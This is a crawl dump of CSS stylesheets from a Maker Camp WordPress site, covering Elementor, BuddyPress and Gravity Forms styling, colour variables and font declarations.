#cover{height:380px}.single-headers #item-header-wrappper{position:absolute;width:100%;bottom:20px;z-index:1}.single-headers #item-header-avatar{width:36%}.groups-header.single-headers #item-header-avatar{width:24%}.single-headers div#item-header-content{width:100%;float:none;margin-top:10px}.single-headers #cover div#item-header-content{margin-top:0}.groups-header.single-headers div#item-header-content{width:100%}#item-header:not(.has-bp-cover) #item-header-content h2,#item-header:not(.has-bp-cover) #item-header-content #item-header-details{display:none}#item-header-mobile{display:block}#item-header-mobile h2,#item-header-mobile h2 a{font-size:18px}.single-headers h2,.single-headers h2 a{font-size:18px}.single-headers #item-header-details,.single-headers #item-header-details .user-nicename,.single-headers #item-header-details .activity,.single-headers #item-header-details .profile-balance{font-size:11px}#item-header #gamipress-achievements-list{display:none}#item-header #cover #gamipress-achievements-list{display:block;width:90%;position:static;margin-left:auto;margin-right:auto;margin-bottom:5px;overflow:hidden}#item-header #item-header-mobile #gamipress-achievements-list{display:block;position:static;margin-top:7px}#item-header #item-header-mobile #gamipress-achievements-list .gamipress-achievement{margin-left:0;margin-right:5px;margin-bottom:5px;width:16px}#item-header #gamipress-achievements-container .gamipress-achievement{width:16px}#item-header #cover #gamipress-achievements-container{text-align:center;display:block}#item-header #cover #gamipress-achievements-container .gamipress-achievement{width:8%;margin-left:0;display:inline-block}#item-header #cover #gamipress-achievements-container .gamipress-achievement.user-has-not-earned{display:none}#item-header .item-header-badges{right:12px;bottom:10px}#item-header .item-header-badges .mycred-badge-image{width:18px;height:auto;margin-left:0;margin-right:4px;margin-bottom:4px}#item-header .item-header-badges img.gamipress-rank-thumbnail{height:12px;width:auto}.single-headers #item-header-avatar .mycred-my-rank{right:12px;bottom:10px}#item-header-avatar .mycred-my-rank img{height:17px;width:auto}.single-headers #latest-update,.single-headers .group-description{font-size:12px}.member-header-actions.action{padding-bottom:3px}.single-headers #cover .member-header-actions div.generic-button{margin-bottom:7px}.single-headers #cover #item-header-content .groups-meta.action{position:static;margin-top:10px}.single-headers#item-header #cover .group-button{font-size:12px;padding:3px 9px}.single-headers #cover #latest-update,.single-headers #cover .group-description{margin-top:15px;width:90%;padding:10px 15px;text-align:center;line-height:1.3em}.single-headers #cover #item-header-avatar{width:120px;position:relative;margin:0 auto;left:auto;bottom:auto;margin-bottom:12px;float:none}.single-headers #cover #item-header-avatar a img{padding:6px}#item-header #cover .item-header-badges img.gamipress-rank-thumbnail{height:16px;width:auto}#item-header #cover .item-header-badges{right:10px;bottom:14px}.single-headers #cover div#item-header-content{width:100%;position:static;text-align:center}.single-headers.groups-header #cover div#item-header-content{bottom:20px}#item-header #cover #gamipress-achievements-list .gamipress-achievement{float:none}.group-act-search{width:150px}.single-headers#item-header .group-button{font-size:12px;padding:3px 10px}#item-body .rtmedia-list-media li{width:30%}#item-body .rtmedia-list-media li .rtmedia-item-thumbnail img{padding:4px!important}#group-create-body .group-create-buttons li a{font-size:12px}.buddypress-wrap .bp-invites-content ul#members-list li{margin-right:5%;width:30%;margin-bottom:4%}.buddypress-wrap .bp-invites-content ul#members-list li:nth-of-type(5n){margin-right:5%}.buddypress-wrap .bp-invites-content ul#members-list li:nth-of-type(3n){margin-right:0%}.buddypress-wrap .bp-invites-content ul#members-list li .item .member-name{font-size:12px}.buddypress-wrap .profile-fields tr td{font-size:12px;padding:12px!important}.buddypress-wrap .register-section{width:100%;margin-right:0}.buddypress-wrap .bp-feedback p{font-size:12px;line-height:1.3em}.activity-inner .rtmedia-list li.rtmedia-list-item{max-width:320px}}

--- FILE ---
content_type: text/css
request_url: https://makercamp.make.co/wp-content/uploads/sites/7/elementor/css/post-36.css?ver=1768966743
body_size: 200
content:
.elementor-kit-36{--e-global-color-primary:#51B2DC;--e-global-color-secondary:#408AA8;--e-global-color-text:#7B77B7;--e-global-color-accent:#5659A7;--e-global-color-f837e82:#2A2A68;--e-global-color-1862ef0:#F9D30B;--e-global-color-b042546:#F79C21;--e-global-color-18700d8:#E76924;--e-global-color-79f22ce:#D62329;--e-global-color-a311155:#B82228;--e-global-color-3e0e8bf:#4A4A4A;--e-global-color-4927dd7:#FFFFFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-size:16px;--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-size:16px;--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-size:16px;--e-global-typography-accent-font-weight:500;}.elementor-kit-36 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://makercamp.make.co/wp-content/uploads/sites/7/elementor/css/post-8670.css?ver=1768973894
body_size: 635
content:
.elementor-8670 .elementor-element.elementor-element-1c5203bf{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8670 .elementor-element.elementor-element-1c5203bf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8670 .elementor-element.elementor-element-1ffb24b6 > .elementor-widget-container{margin:10px 10px 10px 10px;}.elementor-8670 .elementor-element.elementor-element-1ffb24b6{text-align:center;}.elementor-8670 .elementor-element.elementor-element-5675e382 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-8670 .elementor-element.elementor-element-5675e382{text-align:center;}.elementor-8670 .elementor-element.elementor-element-6fdd7392{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;--divider-icon-size:100px;}.elementor-8670 .elementor-element.elementor-element-6fdd7392 .elementor-divider-separator{width:100%;}.elementor-8670 .elementor-element.elementor-element-6fdd7392 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-8670 .elementor-element.elementor-element-345cd697 > .elementor-widget-container{margin:10px 10px 10px 10px;}.elementor-8670 .elementor-element.elementor-element-2cb7c6de{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-8670 .elementor-element.elementor-element-2cb7c6de .elementor-divider-separator{width:100%;}.elementor-8670 .elementor-element.elementor-element-2cb7c6de .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-8670 .elementor-element.elementor-element-5ce4cfcd > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-8670 .elementor-element.elementor-element-5ce4cfcd > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8670 .elementor-element.elementor-element-5ce4cfcd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:050px 0px 200px 0px;}.elementor-8670 .elementor-element.elementor-element-d922949 > .elementor-element-populated{padding:0% 10% 0% 0%;}.elementor-8670 .elementor-element.elementor-element-6698a5fc .elementor-tab-title{border-width:1px;padding:30px 30px 30px 0px;}.elementor-8670 .elementor-element.elementor-element-6698a5fc .elementor-tab-content{border-width:1px;color:#333333;}.elementor-8670 .elementor-element.elementor-element-6698a5fc .elementor-toggle-item:not(:last-child){margin-block-end:0px;}.elementor-8670 .elementor-element.elementor-element-6698a5fc .elementor-toggle-title, .elementor-8670 .elementor-element.elementor-element-6698a5fc .elementor-toggle-icon{color:var( --e-global-color-primary );}.elementor-8670 .elementor-element.elementor-element-6698a5fc .elementor-toggle-icon svg{fill:var( --e-global-color-primary );}.elementor-8670 .elementor-element.elementor-element-6698a5fc .elementor-tab-title.elementor-active a, .elementor-8670 .elementor-element.elementor-element-6698a5fc .elementor-tab-title.elementor-active .elementor-toggle-icon{color:var( --e-global-color-a311155 );}.elementor-8670 .elementor-element.elementor-element-6698a5fc .elementor-toggle-title{font-family:"Gamja Flower", Sans-serif;font-size:31px;font-weight:600;}.elementor-8670 .elementor-element.elementor-element-6698a5fc .elementor-tab-title .elementor-toggle-icon i:before{color:var( --e-global-color-79f22ce );}.elementor-8670 .elementor-element.elementor-element-6698a5fc .elementor-tab-title .elementor-toggle-icon svg{fill:var( --e-global-color-79f22ce );}.elementor-8670 .elementor-element.elementor-element-6698a5fc .elementor-tab-title.elementor-active .elementor-toggle-icon i:before{color:var( --e-global-color-primary );}.elementor-8670 .elementor-element.elementor-element-6698a5fc .elementor-tab-title.elementor-active .elementor-toggle-icon svg{fill:var( --e-global-color-primary );}.elementor-8670 .elementor-element.elementor-element-6698a5fc .elementor-toggle-icon{margin-inline-end:10px;}:root{--page-title-display:none;}body.elementor-page-8670{padding:20px 20px 20px 20px;}@media(max-width:1024px){.elementor-8670 .elementor-element.elementor-element-5ce4cfcd{padding:75px 25px 100px 25px;}.elementor-8670 .elementor-element.elementor-element-d922949 > .elementor-element-populated{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-8670 .elementor-element.elementor-element-5ce4cfcd{margin-top:0px;margin-bottom:0px;padding:25px 25px 75px 25px;}.elementor-8670 .elementor-element.elementor-element-d922949 > .elementor-element-populated{padding:25px 0px 50px 0px;}}/* Start custom CSS for toggle, class: .elementor-element-6698a5fc */.elementor-8670 .elementor-element.elementor-element-6698a5fc .elementor-toggle-icon {
    margin-top:8px;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Gamja Flower';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://makercamp.make.co/wp-content/uploads/sites/7/2022/04/GamjaFlower-Regular.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://makercamp.make.co/wp-content/uploads/sites/7/elementor/css/post-11036.css?ver=1768966744
body_size: 437
content:
.elementor-11036 .elementor-element.elementor-element-87661cd > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-11036 .elementor-element.elementor-element-87661cd img{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-11036 .elementor-element.elementor-element-8a7ea08{text-align:center;}.elementor-11036 .elementor-element.elementor-element-8a7ea08 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:24px;font-weight:300;color:#333333;}.elementor-11036 .elementor-element.elementor-element-fdea1f9 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-11036 .elementor-element.elementor-element-fdea1f9 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-11036 .elementor-element.elementor-element-fdea1f9 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-11036 .elementor-element.elementor-element-fdea1f9 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-11036 .elementor-element.elementor-element-fdea1f9 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-11036 .elementor-element.elementor-element-fdea1f9 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-11036 .elementor-element.elementor-element-fdea1f9 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-11036 .elementor-element.elementor-element-fdea1f9 .elementor-field-type-html{padding-bottom:0px;}.elementor-11036 .elementor-element.elementor-element-fdea1f9 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-11036 .elementor-element.elementor-element-fdea1f9 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-11036 .elementor-element.elementor-element-fdea1f9 .elementor-button{font-size:24px;}.elementor-11036 .elementor-element.elementor-element-fdea1f9 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-11036 .elementor-element.elementor-element-fdea1f9 .elementor-button[type="submit"]{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-11036 .elementor-element.elementor-element-fdea1f9 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-11036 .elementor-element.elementor-element-fdea1f9 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-11036 .elementor-element.elementor-element-fdea1f9 .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-f837e82 );color:#ffffff;}.elementor-11036 .elementor-element.elementor-element-fdea1f9 .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-f837e82 );color:#ffffff;}.elementor-11036 .elementor-element.elementor-element-fdea1f9 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-11036 .elementor-element.elementor-element-fdea1f9 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-11036 .elementor-element.elementor-element-fdea1f9{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}#elementor-popup-modal-11036 .dialog-widget-content{animation-duration:0.7s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-11036{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-11036 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-11036 .dialog-close-button{display:flex;top:0%;background-color:#FFFFFF;font-size:23px;}body:not(.rtl) #elementor-popup-modal-11036 .dialog-close-button{right:0%;}body.rtl #elementor-popup-modal-11036 .dialog-close-button{left:0%;}#elementor-popup-modal-11036 .dialog-close-button i{color:#333333;}#elementor-popup-modal-11036 .dialog-close-button svg{fill:#333333;}@media(max-width:767px){body:not(.rtl) #elementor-popup-modal-11036 .dialog-close-button{right:0%;}body.rtl #elementor-popup-modal-11036 .dialog-close-button{left:0%;}}

--- FILE ---
content_type: text/css
request_url: https://makercamp.make.co/wp-content/themes/make-makercamp/css/style.min.css?ver=1.0.654
body_size: 11331
content:
@import"https://fonts.googleapis.com/css?family=Gamja+Flower&display=swap";body{color:#333;font-family:"Roboto";padding:0px !important}a{color:#147ec2;outline:0;text-decoration:none}a:hover{color:#0e5684}#content.site-content{width:auto;padding:0 15px}.elementor-template-full-width #page .site-content h1,.elementor-template-full-width #page .site-content h2,.elementor-template-full-width #page .site-content h3,.elementor-template-full-width #page .site-content h4,.elementor-template-full-width #page .site-content h4,.elementor-template-full-width #page .site-content h6{font-family:"Gamja Flower","Roboto",Arial,sans-serif}.elementor-template-full-width #page .site-content h1{font-size:2.5rem}.elementor-template-full-width #page .site-content h2{font-size:32px}.elementor-template-full-width #page .site-content h4{font-size:24px}.elementor-template-full-width #page .site-content h1.entry-title{font-weight:400;font-size:34px}@media screen and (max-width: 767px){.elementor-template-full-width #page .site-content h1,.elementor-template-full-width #page .site-content .entry-title{font-size:2.6em}}.sticky-header #content.site-content{min-height:initial}.sticky-header #content.site-content .container{max-width:100%}b,strong{font-family:"Roboto Bold";font-weight:300}figure{margin:0px}img.nav-logo{display:flex}.nav-hamburger{right:auto;left:80px}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited,.ui-state-focus a,.ui-state-focus a:hover,.ui-state-focus a:link,.ui-state-focus a:visited{color:#333}.full-width-div{width:100vw !important;position:relative;left:50%;right:50%;margin-left:-50vw !important;margin-right:-50vw !important}.full-width-div.elementor-section.elementor-section-boxed>.elementor-container{max-width:100%}.full-width-div.elementor-section.elementor-section-boxed>.elementor-container .elementor-row>.elementor-column>.elementor-column-wrap{padding:0px}.social-links{margin-left:20px;margin-top:15px}.social-links a{visibility:hidden;font-size:24px}.social-links a::before{font-family:"Font Awesome 6 Brands";font-weight:900;visibility:visible}.social-links a[href*=facebook]::before{content:"";color:#3b5998}.social-links a[href*=twitter]::before{content:"";color:#1da1f2}.social-links a[href*=instagram]::before{content:"";color:#e1306c}.social-links a[href*=youtube]::before{content:"";color:red}.social-links a[href*=linkedin]::before{content:"";color:#0077b5}.social-links a[href*=snapchat]::before{content:"";color:#fffc00 ""}.page-template-page-fullscreen .site-content>.container,.page-template-page-fullwidth-content .site-content>.container,.page-template-default .site-content>.container{max-width:100% !important}.row-eq-height{flex-wrap:wrap}body.admin-bar .navbar.navbar-fixed-top,body.admin-bar .navbar.navbar-fixed-top.slide-active{margin-top:32px}.truncated{display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden}button,input[type=submit]{color:#fff;border:thin solid #005e9a;padding:10px 30px;background-color:#005e9a;border-radius:2px !important;font-size:20px !important;align-self:auto !important;height:auto}button:hover,button:active,button:focus,input[type=submit]:hover,input[type=submit]:active,input[type=submit]:focus{background-color:#fff;color:#005e9a;box-shadow:none}.btn,.universal-btn,.mc-blue-arrow-btn{font-family:"Gamja Flower","Roboto",Arial,sans-serif !important;font-size:20px}.embed-youtube,.embed-vimeo,.googlemaps{overflow:hidden;padding-bottom:56.25%;margin-bottom:15px;position:relative;height:0}.embed-youtube{padding-bottom:61.25%}.embed-youtube iframe,.embed-vimeo iframe,.googlemaps iframe,.embed-resp object{left:0;top:0;height:100%;width:100%;position:absolute}.nice-table{background:#fff;border-radius:1em;overflow:hidden;border-collapse:collapse;box-shadow:#f1f1f1 0px 0px 2px 2px}.nice-table thead td{font-weight:700}.nice-table td,.nice-table th{padding:10px 15px !important;vertical-align:middle}.nice-table tr:last-of-type td{border-bottom:0px}#makey-sign{position:fixed;bottom:0;-ms-transform:rotate(20deg);transform:rotate(20deg);margin-bottom:-70px;margin-left:30px;width:12%;z-index:99;transition:.3s}#makey-sign:hover{width:15%;margin-bottom:-45px;margin-left:40px}@media screen and (max-width: 1200px){#makey-sign{width:150px}#makey-sign:hover{width:180px}}@media screen and (max-width: 600px){#makey-sign{display:none}}.feedback-btn{position:fixed;z-index:9999;bottom:20px;background:#ea002a;color:#fff;border:solid 1px #ea002a;padding:5px 10px;border-radius:5px;width:120px;right:-15px;transition:.3s}.feedback-btn:hover{background:#fff;color:#eb002a;bottom:16px;right:-5px;padding:5px;font-size:18px}.safari-mac .row:before,.safari-mac .row:after{display:none}.ginput_container_fileupload>input[type=file],.ginput_container_post_image input[type=file]{width:auto;height:auto;opacity:1;overflow:visible;position:relative;z-index:1;margin-bottom:-20px}#ui-datepicker-div .ui-datepicker-header .ui-datepicker-title select,.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-header .ui-datepicker-next,.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-header .ui-datepicker-prev{color:#fff !important}.gform_wrapper .gform_body .gfield{width:100%}.gform_wrapper .gform_body .gfield_list_icons button{color:rgba(0,0,0,0)}.gform_wrapper .gform_body .gfield_list_icons button.delete_list_item{position:relative}.gform_wrapper .gform_body .gform_page_footer{display:flex}.gform_wrapper .gform_body .gform_page_footer input[type=button]{background-color:#005e9a;color:#fff}.gform_wrapper .gform_body .gform_page_footer input[type=button]:visited,.gform_wrapper .gform_body .gform_page_footer input[type=button]:active{color:#fff}.gform_wrapper .gform_body .gform_page_footer input[type=button]:hover{background:#fff;color:#005e9a;box-shadow:none}.gform_wrapper .gform_body .gform_page_footer input[type=button],.gform_wrapper .gform_body .gform_page_footer input[type=submit],.gform_wrapper .gform_body .gform_page_footer a.gform_save_link{padding:10px;border:solid 1px #005e9a;display:inline-flex;justify-content:center;align-content:center;align-items:center;flex-direction:column;border-radius:2px;margin:0 16px 10px 0;text-transform:uppercase;font-size:16px;font-weight:300;height:auto;min-height:50px;flex-grow:1;order:2;flex-basis:0;box-shadow:none}.gform_wrapper .gform_body .gform_page_footer input[type=button].gform_last_page_button,.gform_wrapper .gform_body .gform_page_footer input[type=submit].gform_last_page_button,.gform_wrapper .gform_body .gform_page_footer a.gform_save_link.gform_last_page_button{display:none}.gform_wrapper .gform_body .gform_page_footer input:last-of-type{margin-right:0px}.gform_wrapper .gform_body .gform_page_footer a.gform_save_link,.gform_wrapper .gform_body .gform_page_footer button.gform_save_link{order:0;margin-right:15px;margin-left:0px !important;margin-bottom:10px !important}@media screen and (max-width: 768px){.gform_wrapper .gform_body .gform_page_footer{flex-wrap:wrap}.gform_wrapper .gform_body .gform_page_footer input[type=button]{width:50%}.gform_wrapper .gform_body .gform_page_footer a.gform_save_link{order:3;min-width:100%}.gform_wrapper .gform_body .gform_page_footer input{margin-right:0px !important}.gform_wrapper .gform_body .gform_page_footer input[type=submit]{order:5;height:80px;font-size:20px;font-weight:bold}}.gform_wrapper .gform_body .gform_ajax_spinner{position:fixed;top:50%;right:50%;left:50%;height:100px;width:100px}.gform_wrapper .gform_body .ginput_container_time{display:flex;min-width:85px}.gform_wrapper .gform_body .blue_select_btns{text-align:center;padding-right:0px}.gform_wrapper .gform_body .blue_select_btns .ginput_container_radio ul,.gform_wrapper .gform_body .blue_select_btns .ginput_container_checkbox ul{display:flex;flex-wrap:wrap;justify-content:center}.gform_wrapper .gform_body .blue_select_btns .ginput_container_radio ul li,.gform_wrapper .gform_body .blue_select_btns .ginput_container_checkbox ul li{margin-bottom:15px}.gform_wrapper .gform_body .blue_select_btns .ginput_container_radio ul li input[type=radio],.gform_wrapper .gform_body .blue_select_btns .ginput_container_radio ul li input[type=checkbox],.gform_wrapper .gform_body .blue_select_btns .ginput_container_checkbox ul li input[type=radio],.gform_wrapper .gform_body .blue_select_btns .ginput_container_checkbox ul li input[type=checkbox]{opacity:0;position:fixed;width:0}.gform_wrapper .gform_body .blue_select_btns .ginput_container_radio ul li input[type=radio]:checked+label,.gform_wrapper .gform_body .blue_select_btns .ginput_container_radio ul li input[type=checkbox]:checked+label,.gform_wrapper .gform_body .blue_select_btns .ginput_container_checkbox ul li input[type=radio]:checked+label,.gform_wrapper .gform_body .blue_select_btns .ginput_container_checkbox ul li input[type=checkbox]:checked+label{background-color:#005e9a;color:#fff;font-weight:bold}.gform_wrapper .gform_body .blue_select_btns .ginput_container_radio ul li input[type=radio][disabled=disabled]+label,.gform_wrapper .gform_body .blue_select_btns .ginput_container_radio ul li input[type=checkbox][disabled=disabled]+label,.gform_wrapper .gform_body .blue_select_btns .ginput_container_checkbox ul li input[type=radio][disabled=disabled]+label,.gform_wrapper .gform_body .blue_select_btns .ginput_container_checkbox ul li input[type=checkbox][disabled=disabled]+label{color:#ccc;background-color:#f1f1f1;border-color:#ccc}.gform_wrapper .gform_body .blue_select_btns .ginput_container_radio ul li input[type=radio][disabled=disabled]+label:hover,.gform_wrapper .gform_body .blue_select_btns .ginput_container_radio ul li input[type=checkbox][disabled=disabled]+label:hover,.gform_wrapper .gform_body .blue_select_btns .ginput_container_checkbox ul li input[type=radio][disabled=disabled]+label:hover,.gform_wrapper .gform_body .blue_select_btns .ginput_container_checkbox ul li input[type=checkbox][disabled=disabled]+label:hover{color:#ccc;background-color:#f1f1f1;border-color:#ccc}.gform_wrapper .gform_body .blue_select_btns .ginput_container_radio ul li label,.gform_wrapper .gform_body .blue_select_btns .ginput_container_checkbox ul li label{background-color:#fff;color:#005e9a;font-family:sans-serif,Arial;font-size:16px;border:1px solid #005e9a;border-radius:20px;min-height:40px;display:flex;white-space:nowrap;justify-content:center;align-items:center;padding:0px 30px;margin:0 10px;min-width:calc(100% - 10px)}.gform_wrapper .gform_body .blue_select_btns .ginput_container_radio ul li label::before,.gform_wrapper .gform_body .blue_select_btns .ginput_container_radio ul li label::after,.gform_wrapper .gform_body .blue_select_btns .ginput_container_checkbox ul li label::before,.gform_wrapper .gform_body .blue_select_btns .ginput_container_checkbox ul li label::after{display:none}.gform_wrapper .gform_body .blue_select_btns .ginput_container_radio ul li label:hover,.gform_wrapper .gform_body .blue_select_btns .ginput_container_checkbox ul li label:hover{background-color:#ccdfeb;color:#005e9a}.gform_wrapper .gform_body .big_select_btns{text-align:center;padding-right:0px}.gform_wrapper .gform_body .big_select_btns .ginput_container_radio ul,.gform_wrapper .gform_body .big_select_btns .ginput_container_checkbox ul{display:flex;flex-wrap:wrap;justify-content:space-evenly}.gform_wrapper .gform_body .big_select_btns .ginput_container_radio ul li,.gform_wrapper .gform_body .big_select_btns .ginput_container_checkbox ul li{flex:1 0 33%;margin-bottom:20px}.gform_wrapper .gform_body .big_select_btns .ginput_container_radio ul li input[type=radio],.gform_wrapper .gform_body .big_select_btns .ginput_container_radio ul li input[type=checkbox],.gform_wrapper .gform_body .big_select_btns .ginput_container_checkbox ul li input[type=radio],.gform_wrapper .gform_body .big_select_btns .ginput_container_checkbox ul li input[type=checkbox]{opacity:0;position:fixed;width:0}.gform_wrapper .gform_body .big_select_btns .ginput_container_radio ul li input[type=radio]:checked+label,.gform_wrapper .gform_body .big_select_btns .ginput_container_radio ul li input[type=checkbox]:checked+label,.gform_wrapper .gform_body .big_select_btns .ginput_container_checkbox ul li input[type=radio]:checked+label,.gform_wrapper .gform_body .big_select_btns .ginput_container_checkbox ul li input[type=checkbox]:checked+label{background-color:#005e9a;color:#fff;border-color:#111}.gform_wrapper .gform_body .big_select_btns .ginput_container_radio ul li input[type=radio][disabled=disabled]+label,.gform_wrapper .gform_body .big_select_btns .ginput_container_radio ul li input[type=checkbox][disabled=disabled]+label,.gform_wrapper .gform_body .big_select_btns .ginput_container_checkbox ul li input[type=radio][disabled=disabled]+label,.gform_wrapper .gform_body .big_select_btns .ginput_container_checkbox ul li input[type=checkbox][disabled=disabled]+label{border:rgba(0,0,0,0);color:#ccc}.gform_wrapper .gform_body .big_select_btns .ginput_container_radio ul li label,.gform_wrapper .gform_body .big_select_btns .ginput_container_checkbox ul li label{background-color:#fff;color:#005e9a;font-family:sans-serif,Arial;font-size:16px;border:1px solid #ccc;border-radius:4px;min-height:140px;display:flex;min-width:calc(100% - 20px);justify-content:center;align-items:center;padding:20px}.gform_wrapper .gform_body .big_select_btns .ginput_container_radio ul li label::before,.gform_wrapper .gform_body .big_select_btns .ginput_container_radio ul li label::after,.gform_wrapper .gform_body .big_select_btns .ginput_container_checkbox ul li label::before,.gform_wrapper .gform_body .big_select_btns .ginput_container_checkbox ul li label::after{display:none}.gform_wrapper .gform_body .big_select_btns .ginput_container_radio ul li label:hover,.gform_wrapper .gform_body .big_select_btns .ginput_container_checkbox ul li label:hover{border-color:#111}@media screen and (max-width: 600px){.gform_wrapper .gform_body .big_select_btns .ginput_container_radio ul li,.gform_wrapper .gform_body .big_select_btns .ginput_container_checkbox ul li{flex:1 0 50%}.gform_wrapper .gform_body .big_select_btns .ginput_container_radio ul li:nth-of-type(odd),.gform_wrapper .gform_body .big_select_btns .ginput_container_checkbox ul li:nth-of-type(odd){padding-right:5px !important}.gform_wrapper .gform_body .big_select_btns .ginput_container_radio ul li:nth-of-type(even),.gform_wrapper .gform_body .big_select_btns .ginput_container_checkbox ul li:nth-of-type(even){padding-left:5px !important}.gform_wrapper .gform_body .big_select_btns .ginput_container_radio ul li label,.gform_wrapper .gform_body .big_select_btns .ginput_container_checkbox ul li label{min-width:calc(100% - 5px)}}.gform_wrapper .gform_body .info-btn{float:right}.gform_wrapper .gform_body .preview_image{padding:16px;border:solid 1px #ccc;width:49%;border-radius:5px;display:flex;align-items:center;justify-content:center;margin-bottom:10px;flex-direction:column;flex:0 0 100%}.gform_wrapper .gform_body .preview_image div[id^=preview_input]{position:relative;display:flex;flex-direction:column;justify-content:center}.gform_wrapper .gform_body .preview_image div[id^=preview_input] .preview_img-wrapper{height:250px;width:250px;background-size:cover;background-position:center;background-repeat:no-repeat;margin:0 auto}.gform_wrapper .gform_body .preview_image~.preview_image{flex:inherit}.gform_wrapper .gform_body .preview_image~.preview_image div[id^=preview_input] .preview_img-wrapper{background-size:contain}.gform_wrapper .gform_body .preview_image:first-of-type{width:100%}@media screen and (max-width: 982px){.gform_wrapper .gform_body .preview_image{flex-direction:column}}@media screen and (max-width: 641px){.gform_wrapper .gform_body .preview_image{width:100%}}.gform_wrapper .gform_body .preview_image .ginput_container_fileupload label{display:none}.gform_wrapper .gform_body .ginput_container_fileupload{padding:.75em;border-radius:3px;position:relative;width:100%}.gform_wrapper .gform_body .ginput_container_fileupload .gform_fileupload_rules{margin-top:35px;display:block}.gform_wrapper .gform_body .ginput_container_fileupload .screen-reader-text{display:inline}.gform_wrapper .gform_body .ginput_container_fileupload span.gform_drop_instructions{display:block;margin:0 0 1em 0}.gform_wrapper .gform_body .ginput_container_fileupload input.medium{width:100%;height:100%;position:absolute}.gform_wrapper .gform_body .ginput_container_fileupload>div:first-of-type{text-align:center;padding:2em 0;border:3px dashed #ddd;margin-top:30px}.gform_wrapper .gform_body .ginput_container_fileupload>div+span.screen-reader-text{display:block;text-align:center;margin:1em 0 0 0}.gform_wrapper .gform_body .ginput_container_fileupload>div span.screen-reader-text+div li{padding:.25em 0 0 0}@media(max-width: 767px){.gform_wrapper .gform_body .ginput_container_fileupload .screen-reader-text{display:block;font-size:.7em;padding:1em .75em}.gform_wrapper .gform_body .ginput_container_fileupload span.gform_drop_instructions{display:none}}.gform_wrapper .gfield_radio input[type=radio],.gform_wrapper .gfield_checkbox input[type=checkbox]{position:relative !important}.gform_wrapper .gfield_radio input[type=radio] label,.gform_wrapper .gfield_checkbox input[type=checkbox]+label{line-height:2rem}.gform_wrapper .mce-tinymce .mce-container.mce-flow-layout-item>div{display:flex;align-items:center}.gform_wrapper .mce-tinymce .mce-container.mce-flow-layout-item>div .mce-btn span{font-size:16px}.gform_wrapper .mce-tinymce .mce-container.mce-flow-layout-item>div 